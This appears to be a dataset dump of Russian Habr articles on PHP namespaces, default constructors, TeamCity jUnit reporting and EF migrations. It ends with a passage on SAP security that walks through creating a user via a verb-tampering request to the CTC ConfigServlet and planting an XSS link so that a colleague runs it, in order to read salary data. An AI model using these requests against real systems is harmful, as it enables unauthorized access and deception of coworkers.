
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Кое-что о пространстве имён
Я программирую на `PHP`. И немножко на `JS`. Когда-то я программировал на `Java`, ещё раньше — на `LotusScript`. Попробовал на вкус `python` и `dart`. `Basic`, `Fortran`, `Pascal`, `Prolog`, `VisualBasic`, `С++`/`С`, `perl` — на всём этом я тоже изображал что-то исполняемое. Языки программирования меня интересуют с точки зрения создания компьютерных приложений. Web-приложений. Сложных web-приложений. Таких, которые пишут незнакомые друг с другом люди. Точнее, лично незнакомые — они знают друг друга по подписям в коммитах в общий репозиторий и по nickname’ам в баг-трекерах. Я не слишком умён, чтобы программировать на `С`/`С++` для различных ОС, и поэтому я программирую на `PHP` для [Magento](https://magento.com/).
Так, вот, возвращаясь к теме статьи, могу сказать, что *пространство имён* — один из очень важных столпов, на которых базируется написание *сложных* web-приложений *группой* слабознакомых друг с другом разработчиков.
В данном тексте под *пространством имён* я подразумеваю [namespace](http://php.net/manual/ru/language.namespaces.definition.php) с точки зрения `PHP`, а не [namespace](https://www.programiz.com/python-programming/namespace) с точки зрения `python`’а:
```
php
namespace Vendor\Project\Module\Component\Unit;</code
```
Впервые с пространством имён я столкнулся при изучении `Java`, когда пытался постичь тайну директивы "[package](https://ru.wikipedia.org/wiki/Package_(Java))":
```
package com.sun.source.util;
```
Было непонятно назначение этой директивы и что именно в ней указывать, если указывать можно было любую строку. Рекомендация от авторов языка использовать в качестве части названия пакета зарегистрированного на тебя (на твою компанию) домена выглядело несколько экстравагантно. Это сейчас каждый-всякий-любой имеет свой собственный домен и такая рекомендация не сильно смущает, а 15-20 лет назад я очень сильно думал, какой домен взять в качестве названия для своего первого пакета и на что это может повлиять в дальнейшем. Только впоследствии, когда я собирал приложения с помощью `maven`’а, я оценил прозорливость данной рекомендации.
Менеджеры зависимостей
======================

Понять значение пространства имён мне помогли менеджеры зависимостей. Если твой код использует сторонний, который зависит от других пакетов, зависящих от третьих — в такой свалке очень трудно поддерживать порядок. Тем не менее, именно из-за *обратно-доменного* правила наименования пакетов в куче JAR’ов, сваленных в один каталог (например, в `WEB-INF/lib`), достаточно легко ориентироваться:
Сравните с `npm` (`JavaScript`):

В `Java` разработчиками достаточно широко принято "*обратно-доменное*" наименование пакетов (как следствие — модулей), а в `JS` — нет. В результате, в `Java` можно независимо создать большое количество бесконфликтных пакетов (модулей) без явного согласования их наименования независимыми группами разработчиков, а в `JS` для этого нужно явно использовать [реестр npm](https://www.npmjs.com/). Да, в `Java` в разрешении конфликтов неявным образом задействован [глобальный реестр доменов](https://ru.wikipedia.org/wiki/DNS), но это же правило наименования может использовать любое сообщество, а не только `Java`-кодеры.
В `PHP` менеджер зависимостей `composer` создаёт двухуровневую структуру каталога: `./company/module`:

что даёт некоторое преимущество в навигации по зависимостям перед одноуровневым размещением.
Вот статистика по центральным репозиториям пакетов для `Java`/`JS`/`PHP`:
<https://mvnrepository.com/repos/central> — 3 358 578 indexed jars
<https://www.npmjs.com/> — 872 459 packages
<https://packagist.org/statistics> — 207 560 packages (1 472 944 versions)
Скорее всего для `maven`’а в статистике учитываются все версии модулей, в то время, как в `npm` и `composer` учитываются именно сами модули.
Для чего нужно пространство имён?
=================================
Основной ответ — для предотвращения конфликтов различных элементов кода (константы, функции, классы, ...), имеющих одинаковые имена, но находящихся в различных модулях. С этим успешно справляются "пространства имён" по [версии python’а](https://www.programiz.com/python-programming/namespace). Но я бы всё-таки взял здесь "пространство имён" в кавычки, т.к. по сути своей это ближе к области видимости ([scope](https://ru.wikipedia.org/wiki/%D0%9E%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D1%8C_%D0%B2%D0%B8%D0%B4%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D0%B8)).
Пространство имён по версии `Java` (`package`) и `PHP` (`namespace`) прежде всего позволяет однозначно адресовать конкретный элемент кода в совокупной общности. И вот это вот свойство пространства имён (логическая группировка) и даёт возможность создавать более сложные программные комплексы менее связанными друг с другом группами разработчиков.
Адресация программных элементов
===============================
В `PHP` класс `\Doctrine\DBAL\Schema\Column` адресуется однозначно, каким бы образом не подключался исходный код к проекту. IDE способно без труда сформировать этот адрес. В PhpStorm это делается так (правой кнопкой по элементу кода):

Тот же PhpStorm теряется, если применить подобный приём для `JS`-кода (где нет namespace’ов). Попробуем подобным образом сформировать адрес для ссылки на `JS`-функцию `query`:

На выходе имеем `module.query`, что недостаточно информативно.
Для адресации функции `query` в документации (переписке, баг-трекере и т.п.) приходится ссылаться на конкретную строку кода в файле:

Результат: `./node_modules/express/lib/middleware/query.js:25`
Разумеется, при изменении кол-ва строк в файле или перемещении/переименовании файла мы будем иметь в документации устаревший адрес интересующего нас программного элемента.
Таким образом, использование пространства имён позволяет ссылкам на различные элементы кода проекта оставаться актуальными гораздо дольше, чем ссылки на строку в файле.
Обнаружение конфликтующих версий кода
=====================================
Современные сложные приложения не могут разрабатываться без менеджеров зависимостей (`maven`, `composer`, `npm`, ...). При этом наши зависимости тянут свои зависимости, которые тянут свои и т.д., что в результате может приводить к конфликтам по версиям для одного и того же пакета, подтянутого через различные зависимости ([jar hell](https://tech-read.com/2009/01/13/what-is-jar-hell/)).
В `JS` подобного не возникает в силу отсутствия namespace’ов. Я сам сталкивался с ситуацией, когда при установке в `Magento` дополнительных модулей количество подгружаемых ими различных версий библиотеки `jQuery` переваливало за 5-6. С одной стороны, подобное поведение даёт бОльшую свободу самим разработчикам, с другой — бОльшая свобода предъявляет и бОльшие требования к квалификации. Ну а поиск ошибок в такой разноверсионной лапше зависимостей — квалификации на порядок-два выше, чем квалификации для создания этих самых ошибок.
Использование namespace’ов в `PHP` позволяет легко обнаруживать подобные конфликты на уровне IDE (для примера я сделал второй файл с дубликатом класса внутри):

Таким образом, задача по обнаружению дубликатов элементов кода в проекте становится достаточно легко выполнимой.
Автозагрузка кода
=================
Функция `spl_autoload_register` в `PHP` позволяет разработчику не заморачиваться тем, где именно находятся файлы с исходниками его классов. В любом проекте можно переопределить эту функцию и реализовать собственный алгоритм загрузки скриптов по имени класса. Без применения пространства имён приходилось выписывать довольно кучерявые имена для классов, чтобы обеспечить их уникальность в пределах сложного проекта (особенно с учётом сторонних библиотек). В `Zend1` абстрактный адаптер для работы с БД определялся таким образом:
```
abstract class Zend_Db_Adapter_Abstract {}
```
Для обеспечения уникальности приходилось, по сути, добавлять namespace в имя класса. Само собой, при использовании таких имён классов в коде приходится шире водить глазами по строкам.
В `Zend2`, где уже используются namespaces, аналогичное определение класса выглядит так:
```
namespace Zend\Db\Adapter;
class Adapter implements ... {}
```
Код в итоге становится более читаемым, но самым значимым результатом применения пространства имён становится возможность унификации функционала загрузчика классов с привязкой логической иерархии классов к файловой структуре. Вот выдержка из файла `./vendor/composer/autoload_namespaces.php`, который создаёт `composer` в `PHP` для работы загрузчика `./vendor/autoload.php`:
```
php
$vendorDir = dirname(dirname(__FILE__));
$baseDir = dirname($vendorDir);
return array(
'Zend_' = array($vendorDir . '/magento/zendframework1/library'),
'Yandex' => array($vendorDir . '/allure-framework/allure-codeception/src', $vendorDir . '/allure-framework/allure-php-api/src', $vendorDir . '/allure-framework/allure-php-api/test'),
'Prophecy\\' => array($vendorDir . '/phpspec/prophecy/src'),
'PhpOption\\' => array($vendorDir . '/phpoption/phpoption/src'),
'PhpCollection' => array($vendorDir . '/phpcollection/phpcollection/src'),
'PHPMD\\' => array($vendorDir . '/phpmd/phpmd/src/main/php'),
'OAuth\\Unit' => array($vendorDir . '/lusitanian/oauth/tests'),
'OAuth' => array($vendorDir . '/lusitanian/oauth/src'),
...
```
Видно, что исходники в разных библиотеках могут располагаться по различным путям (различные внтуримодульные структуры), а `composer` при формировании проекта создаёт карту наложения логической иерархии классов на файловую систему. И пространства имён играют в этом наложении значимую роль.
Для оценки этой роли достаточно попробовать разбить какой-нибудь `npm`-модуль на несколько модулей поменьше и перестроить свой проект на использование двух новых модулей вместо одного большого. Кстати, наличие классов в `ES6` и отсутствие пространства имён в смысле логической группировки кода вероятно приведёт к появлению в больших `ES6`-проектах имён, аналогичных именам в `Zend1` (`Module_Path_To_Class`).
IoC
===
Идентификатором объектов в IoC-контейнерах является строка (по крайней мере, в `PHP`). В простых примерах вполне допустимо использовать идентификаторы типа `dbAdapter`, `serviceA`, `serviceB` и т.д. Но чем крупнее проект, тем сложнее ориентироваться, в каком месте происходит создание объекта с идентификатором, например, `searchFilterList` и где он используется. Логичным выходом является использование в качестве идентификаторов объектов имён классов. В таком случае логика создания объектов контейнером становится предсказуемой, а исходный код и места использования элементарно определяются IDE. Пространство имён позволяет организовать все классы проекта в одной логической структуре и использовать соответствующие пути при создании объектов контейнером.
Резюме
======
В свете вышесказанного я считаю, что языки программирования, нативно использующие пространства имён для структурирования исходного кода при помощи логической группировки его элементов позволяют с меньшими затратами строить более сложные приложения, чем языки, подобной логической группировки не имеющие. Соответственно, максимальная сложность приложений, которые можно создать на `Java`/`PHP`/`C++`/..., не может быть достигнута разработчиками с аналогичной квалификацией на `JavaScript`/`Python`/`C`/.... | https://habr.com/ru/post/434968/ | null | ru | null |
# «Запах» проектирования: конструктор по умолчанию
Это пятый пост из серии о [Poka-yoke проектировании](http://habrahabr.ru/post/205086/) – также известном, как *инкапсуляция*.
Конструкторы по умолчанию являются «запахом» в коде. Именно так. Это может звучать возмутительно, но примем во внимание следующее: объектное ориентирование это *инкапсуляция* поведения *и данных* в связные куски кода (классы). Инкапсуляция означает, что класс должен защищать целостность данных, которые он инкапсулирует. Когда данные являются необходимыми, они должны быть затребованы через конструктор. Напротив, конструктор по умолчанию говорит о том, что никаких внешних данных *не требуется*. Это довольно слабое утверждение, касательно инвариантов класса.
> Пожалуйста, примите во внимание, что этот пост описывает «*запах*». Это означает, что когда определённая идиома или паттерн (в этом случае – конструктор по умолчанию) обнаружены в коде – это должно вызвать дополнительное исследование.
>
> Как мы далее отметим, есть несколько сценариев, когда с конструкторами по умолчанию всё нормально, таким образом, целью этого поста является не разгром конструкторов по умолчанию. Целью является предоставление пищи для размышлений.
Если вы читали [мою книгу](http://affiliate.manning.com/idevaffiliate.php?id=1150_236), то вы уже знаете, что инъекция в конструктор является доминирующим DI-паттерном именно потому, что это статически показывает зависимости и защищает целостность класса, гарантируя, что инициализированный потребитель этих зависимостей всегда находится в непротиворечивом состоянии. Это отказоустойчивый дизайн, потому что [компилятор усиливает эти взаимоотношения, обеспечивая быструю обратную связь](http://blog.ploeh.dk/2011/04/29/FeedbackMechanismsAndTradeoffs.aspx).
Этот принцип простирается далеко за DI. В [предыдущем посте](http://habrahabr.ru/post/205088/) я описал то, как конструктор с аргументами статически раскрывает необходимые аргументы.
```
public class Fragrance : IFragrance
{
private readonly string name;
public Fragrance(string name)
{
if (name == null)
{
throw new ArgumentNullException("name");
}
this.name = name;
}
public string Spread()
{
return this.name;
}
}
```
Класс Fragrance защищает целостность имени, требуя его через конструктор. Так как классу требуется имя для реализации собственного поведения, то он запрашивать его через конструктор является хорошей практикой. Конструктор по умолчанию не был бы отказоустойчивым, поскольку он вносил бы [временн**у**ю связанность](http://habrahabr.ru/post/205088/).
Примите во внимание, что объекты должны быть контейнерами поведения и данных. В то время как объекты содержат данные, они должны быть инкапсулированы. В случае (очень распространённом), когда невозможно определить имеющих смысл значений по умолчанию, данные должны быть переданы объекту через конструктор. Таким образом, наличие конструкторов по умолчанию может индицировать нарушение инкапсуляции.
**В каких случаях использование конструкторов по умолчанию оправдано?**
Есть сценарии, в которых использование конструкторов по умолчанию вполне оправданно (уверен, что таких сценариев больше, чем приведено ниже):
* Если конструктор может присвоить осмысленные значения по умолчанию всем содержимым полям, он по-прежнему защищает свои инварианты. В качестве примера, конструктор по умолчанию класса [UriBuilder](http://msdn.microsoft.com/en-us/library/system.uribuilder.aspx) инициализирует свои внутренние значения в непротиворечивый набор, который установит Uri в значение [localhost](http://localhost), до тех пор пока одно или несколько его свойств будут последовательно модифицированы. Вы можете соглашаться или нет с поведением по умолчанию, но оно непротиворечиво и обеспечивает инкапсуляцию.
* Если класс не содержит данные, очевидно, что и защищать нечего. Однако, это может быть симптомом «запаха» «[зависть к чужим членам](http://c2.com/cgi/wiki?FeatureEnvySmell)», который обычно можно считать доказанным, если класс, о котором идёт речь является конкретным.
Если такой класс может быть легко объявлен статическим, то это отчётливый признак указанного «запаха».
Если, с другой стороны, класс реализует интерфейс, это может быть признаком того, что он представляет чистое поведение.
Класс, представляющий чистое поведение, посредством реализации интерфейса – вещь не обязательно плохая. Такая конструкция может оказаться очень мощной.
В заключение, наличие конструктора по умолчанию должно быть сигналом для того, чтобы остановиться и подумать об инвариантах рассматриваемого класса. Гарантирует ли целостность инкапсулируемых данных конструктор по умолчанию? Если да, то конструктор по умолчанию подходит, если нет, то не подходит. На моём опыте, конструкторы по умолчанию – скорее исключение, чем правило. | https://habr.com/ru/post/205102/ | null | ru | null |
# Кастомная обработка jUnit тестов в TeamCity
TeamCity поддерживает jUnit «на лету» и особых проблем с выполнением тестов нет. Но стандартная поддержка не покрывает все юзкейсы. Например, никогда нельзя быть уверенным, в какой очередности пройдут тесты. Кроме того, есть другие вариации тестовой архитектуры, которые просто невозможно сделать дефолтными средствами jUnit. Например, определение в рантайме, какие тесты нужно запускать, а какие нет. Причем с выводом в отчетах в TeamCity без проигнорированных тестов.
Это иногда действительно смущает. У меня была ситуация, когда были написаны тесты для тестирования веб-сервера и все работало хорошо. Но как-то сам веб-сервер упал (в тестах не было логики по остановке / запуску веб-сервера), но часть тестов в репортах TeamCity были отмечены как успешные (так отмечаются в списке все проигнорированные). Естественно заказчик сказал «What the...».
Вроде бы ничего сложного — использовать сервисные сообщения TeamCity. Но в TeamCity есть [официальная бага](http://youtrack.jetbrains.com/issue/TW-5696), при которой сервисные сообщения в TestOutput не читаются.
#### 1. Вывод сообщений
Для удобства создадим кастомный класс для вывода сообщений. Чтобы передать команду в TeamCity, необходимо отправить ее в стандартный out поток.
```
public class Log
{
public static void logTCTestSuiteStart( String message )
{
System.out.println( "##teamcity[testSuiteStarted name='" + message + "']" );
}
public static void logTCTestSuiteFinished( String message )
{
System.out.println( "##teamcity[testSuiteFinished name='" + message + "']" );
}
public static void logTCTestStart( String message )
{
System.out.println( "##teamcity[testStarted name='" + message + "']" );
}
public static void logTCTestFinished( String message )
{
System.out.println( "##teamcity[testFinished name='" + message + "']" );
}
public static void logTCTestFailed( String message, AssertionError e )
{
System.out.println(
"##teamcity[testFailed name='" + message + "' message='" + e.getMessage() + "']" );
}
}
```
Каждая группа тестов должна быть размещена в блоке TestSuite, используя команды '**testSuiteStarted**' и '**testSuiteFinished**'. Каждый тест должен начинаться с '**testStarted**' и заканчиваться с '**testFinished**'. Тест будет считаться успешным, если внутри тестового блока не будет команды '**testFailed**'.
Более подробно о поддерживаемых сервисных сообщениях в TeamCity можно почитать [тут](http://confluence.jetbrains.net/display/TCD65/Build+Script+Interaction+with+TeamCity).
#### 2. Простой тест
Теперь мы можем писать тесты так:
```
public class BasicTests1
{
BasicTester tester = new BasicTester( {constructor_args} );
@BeforeClass
public static void setUp()
{
tester.initialize();
}
@Test
public void orderedTestRun() throws Exception
{
Log.logTCTestSuiteStart( "Basic tests" );
tester.testOne();
tester.testTwo();
tester.testThree();
Log.logTCTestSuiteFinished( "Basic tests" );
}
@AfterClass
public static void tearDown()
{
tester.dispose();
}
}
public class BasicTester
{
protected {field1};
protected {field2};
protected {field3};
protected BasicTester( {class_fields} );
protected void testOne()
{
Log.logTCTestStart( "testOne" );
try
{
//test logic
}
catch( AssertionError e )
{
Log.logTCTestFailed( "testOne", e );
}
Log.logTCTestFinished( "testOne" );
}
protected void testTwo()
{
Log.logTCTestStart( "testTwo" );
try
{
//test logic
}
catch( AssertionError e )
{
Log.logTCTestFailed( "testTwo", e );
}
Log.logTCTestFinished( "testTwo" );
}
protected void testThree()
{
Log.logTCTestStart( "testThree" );
try
{
//test logic
}
catch( AssertionError e )
{
Log.logTCTestFailed( "testThree", e );
}
Log.logTCTestFinished( "testThree" );
}
}
```
Так как об ошибках мы сообщаем вручную, то есть смысл их перехватывать. Иначе они просто проигнорируются, и TeamCity, не дождавшись команды testFailed, будет считать тест успешным.
#### 3. Ant task
Тут все стандартно. Единственный момент — таск '**junit**' должен содержать '**showoutput=«yes»**'. Это заставит выводить в стандартный out поток TestsOuput.
#### 4. Настройки билда TeamCity
Так как TeamCity не читает сервисные команды из TestOutput junit`а, нужно вообще отключить распознавание junit тестов. Для этого необходимо открыть build configuration, перейти во вкладку 'Build parameters' и добавить такие параметры:
* **system.teamcity.ant.junit-support.enabled = false**
* **system.teamcity.ant.testng-support.enabled = false**
Вот и все. Теперь можно извращаться над тестами jUnit в TeamCity как угодно. | https://habr.com/ru/post/149063/ | null | ru | null |
# Нюансы при работе с EF миграциями
Данная статья не является инструкцией по работе с EF миграциями. Здесь не будет инфы о том, как их создавать. Здесь я собрал несколько скользких моментов и попытки их обойти. Давайте начнем!
Старт миграций при запуске приложения
-------------------------------------
Вам знаком следующий код?
```
context.Database.Migrate();
```
Если да, вероятнее всего вы накатываете миграции автоматически при старте проекта. Плохо это или хорошо, можете обсудить в комментариях. Я же в свою очередь хочу предостеречь вот от чего.
Когда вы в cmd, PS или в консоли диспетчера пакетов вызываете какую либо операцию, связанную с миграциями, эта операция включает в явном или неявном виде 2 параметра: проект и запускаемый проект. Проект - это сборка, в которую в конечном счете будут помещены миграции. А вот запускаемый проект - проект, выбранный запускаемым для данного решения (sln). При работе через консоль диспетчера пакетов вы этот параметр никогда не увидите.
Что это означает? А то, что ваш запускаемый проект при выполнении операции с миграциями будет собран (ну об этом вы знаете) и запущен. А это, в свою очередь, означает, что помимо всяких интеграционных штук, которые неожиданно для вас могут отработать, выполнение может дойти до кода, приведенного выше. К чему это может привести? К тому, что текущая операция с миграциями накатит предыдущую созданную вами миграцию. То есть, вы создаете миграцию, тут же, замечаете, что допустили ошибку в настройке сущности, пытаетесь ее удалить через Remove-Migration, но получаете от ворот поворот, потому что в момент запуска операции удаления миграции, она накатывается на базу. Вы, конечно же, выполняете роллбэк последней миграции и затем снова вызываете Remove-Migration. Но, угадайте, что произойдет?
Чтобы это побороть, могу подсказать 2 подхода:
1. Не использовать применение миграций при запуске проекта
2. Использовать в качестве запускаемого проекта для операций с миграциями отдельный консольный запускаемый проект.
Если есть идеи лучше, пишите в комментариях. С удовольствием обсужу с вами и приму к сведению.
Удаление миграций
-----------------
В общем-то, удалять миграции я рекомендую только в двух случаях:
1. Миграция приводит к потере данных и пока код не добрался до прода, миграцию можно и нужно вычленить.
2. Миграция еще не слита в ветку, вы создали ее локально, но она не правильная.
Во втором случае можно удалить последнюю миграцию, использовав команду Remove-Migration. Если миграцию уже применили к базе, надо ее предварительно откатить. После выполнения Remove-Migration почистите мусор в файле проекта (csproj). Так же, если у вас всего одна миграция или несколько, но еще не закоммичены, быстрее будет откатить снапшот через Git (или вашу систему контроля версий) и удалить файлы миграций.
В данном случае универсальным решением будет откатить базу до удаляемой миграции, удалить все миграции после проблемной (вместе с ней). Мусор в csproj файле при этом чистить не надо.
Создание SQL миграций
---------------------
Возможно, не все знают, но на основе разработческих миграций (тех, что создаются в коде, это майки их где-то так называли) можно создать SQL скрипты. Для этого есть команда Script-Migration. С ее помощью можно создать в т. ч. идемпотентные скрипты.
А начиная с версии EF Core 3.0 появилась команда Script-DbContext для создания миграций из контекста базы.
При развертывании, конечно, потребуется механизм для запуска этих скриптов, но зато это принесет плоды, когда в случаях возможной потери данных вы сможете добавить SQL прямо внутрь нужной миграции и вам не придется пересобирать проект.
Редактирование сущностей
------------------------
Нут тут, казалось бы, все просто. Мы меняем что-либо в сущности, создаем миграцию, радуемся результату. Вот только результат может быть неожиданным, когда вам нужно удалить одно поле и создать другое того же типа. Мигратор при этом создаст команду для переименования столбца в БД. Все данные из удаляемого столбца, соответственно, перенесутся в новый. В данном случае можно создать 2 миграции: для удаления столбца и для создания нового. После этого, чтобы не маячили 2 миграции вместо одной, можно совместить их код Up и Down и последнюю удалить.
Заключение
----------
В заключении хочу сказать, будьте внимательны к данным, проверяйте новые миграции, вдумывайтесь в них, не бойтесь их редактировать. А на всякие неочевидные грабли при работе с EF вы все равно наступите. | https://habr.com/ru/post/547910/ | null | ru | null |
# Поддержка SEO URL в MVC компоненте Joomla 3
Для компонента каталога необходимо организовать красивые ссылки. Я опишу на живом примере, что для этого необходимо сделать. Статья пишется на ходу. Пишу код, тестирую, если все работает, дописываю статью.
Для начала нужно создать router.php в папке компонента (/components/com\_catalog/router.php).
Добавим в него функцию которая будет генерировать url:
```
function catalogBuildRoute(&$query)
{
$segments = array();
if (isset($query['view']))
{
$segments[] = $query['view'];
unset($query['view']);
}
if (isset($query['id']))
{
$segments[] = $query['id'];
unset($query['id']);
};
return $segments;
}
```
Вторая функция будет разбирать url на составные части:
```
function catalogParseRoute($segments)
{
$vars = array();
switch($segments[0])
{
case 'catalog':
$vars['view'] = 'catalog';
break;
case 'item':
$vars['view'] = 'item';
$id = explode(':', $segments[1]);
$vars['id'] = (int) $id[0];
break;
}
return $vars;
}
```
Генерация URL в компоненте:
JRoute::\_('index.php?view=item&id='. $row->id);
Теперь компонент понимает ссылки вида /catalog/item/1
Это пример из документации. Модифицируем его для более интересной задачи.
Требуется подставлять URL прописанный пользователем.
Url этот хранится в таблице каталога.
Добавим еще одну функцию которая будет выдергивать элемент:
```
function getCatalogItemByRow($row, $value){
$db = JFactory::getDbo();
$query = $db->getQuery(true);
$query->select('id, url');
$query->from($db->quoteName('#__catalog'));
$query->where($db->quoteName($row)." = ".$db->quote($value));
$db->setQuery($query);
return $db->loadRow();
}
```
И так теперь наша функция для парсинга будет выглядеть так:
```
function catalogParseRoute($segments)
{
$vars = array();
$vars['view'] = 'catalog';
if($segments[0]!="catalog"){
$item = getCatalogItemByRow("url",$segments[0]);
if(isset($item['1']) && $item['1']) {
$vars['view'] = 'item';
$vars['id'] = (int) $item['0'];
}
}
return $vars;
}
```
При переходе по ссылке /catalog/test\_alias открывется нужная страница.
Функция для генерация url стала такой:
```
function catalogBuildRoute(&$query)
{
$segments = array();
unset($query['view']);
if (isset($query['id']))
{
$id = (int) $query['id'];
if($id){
$item = getCatalogItemByRow("id",$id);
$segments[] = $item['1'];
unset($query['id']);
}
}
return $segments;
}
```
Теперь JRoute::\_('index.php?view=item&id=1' ); будет отдавать нужный нам url /catalog/test\_alias.
Спасибо! | https://habr.com/ru/post/249987/ | null | ru | null |
# Безопасность SAP. Регулярно ли вы устанавливаете обновления?
Если ты работаешь в компании списка [Forbes 500](http://www.forbes.com/2003/03/26/500sland.html), высока вероятность того, что твою зарплату считает HR модуль SAP ERP. Я покажу как, используя ошибки SAP, посмотреть чужую зарплату в системе SAP ERP.
**Disclaimer**: Это наш первый официальный пост на Хабре (надеемся, что и не последний), и мы хотели бы начать с освещения одной из самый важных тем. Информация в этом посте исключительно для ознакомления и демонстрации критичности вопросов безопасности. В статье мы использовали две очень старые уязвимости. При регулярном обновлении системы патчами такой сценарий будет невозможен.
Итак, только работники HR имеют доступ к данным расчета зарплаты. Даже если у тебя есть доступ SAP GUI, и ты попытаешься зайти в транзакцию просмотра данных по з/п, то с вероятностью 99% тебе будет отказано:

Доступа нет, а зарплату посмотреть хочется. Идем смотреть эксплоиты для SAP. Какой у нас есть инструментарий с эксплоитами? Правильно, Metasploit. Гуглим. Ага, на github есть целая папочка metasploit-framework/modules/auxiliary/scanner/sap/. Три десятка эксплоитов, однако:

Вот, например, “Обход аутентификации с помощью Verb Tampering” (modules/auxiliary/scanner/sap/sap\_ctc\_verb\_tampering\_user\_mgmt.rb), про него уже [писали](http://habrahabr.ru/company/dsec/blog/148480/) на Хабре.
Коротко суть уязвимости в том, что один из админских сервисов Java-сервера, который входит в пакет поставки SAP NetWeaver, доступен запросом типа HEAD (в противовес запрещенным запросам GET и POST). Если открыть [github.com/rapid7/metasploit-framework/blob/master/modules/auxiliary/scanner/sap/sap\_ctc\_verb\_tampering\_user\_mgmt.rb](https://github.com/rapid7/metasploit-framework/blob/master/modules/auxiliary/scanner/sap/sap_ctc_verb_tampering_user_mgmt.rb) мы видим, что проблема заключается в обращении к сервлету:
`/ctc/ConfigServlet?param=com.sap.ctc.util.UserConfig;CREATEUSER;USERNAME=' + datastore['USERNAME'] + ',PASSWORD=' + datastore['PASSWORD']`
Конечно, мы можем поставить Metasploit и запустить скрипт с локального компьютера. Но:
1. Нет доступа в локальную сеть, а сервис скорее всего закрыт на доступ из-вне
2. Скрипт будет запущен от твоего имени
Поэтому давай, а) составим скрипт сами на основе кода sap\_ctc\_verb\_tampering\_user\_mgmt.rb б) дадим запустить этот скрипт кому-нибудь из коллег, используя одну из ошибок XSS
Про XSS на Хабре писали уже много раз (читай раз [habrahabr.ru/post/66057](http://habrahabr.ru/post/66057/) два [habrahabr.ru/post/197672](http://habrahabr.ru/post/197672/))
Идем гуглить securityfocus. По запросу «sap xss exploit site:http://www.securityfocus.com/» выпадает 359 результатов

По [www.securityfocus.com/bid/15361/exploit](http://www.securityfocus.com/bid/15361/exploit) видим запрос, который исполнит Javascript на компьютере пользователя:
`www.example.com/sap/bc/BSp/sap/menu/fameset.htm?sap-sessioncmd=open&sap-syscmd=%3Cscript%3Ealert('xss')%3C/script%3E`
Вместо дамми мы вставим HEAD-запрос к /ctc/ConfigServlet
А для того, чтобы результатов запроса никто не увидел, покажем пользователю картинку, обязательно с котиками:
Итоговая ссылка после кодировки в URL будет выглядеть так:
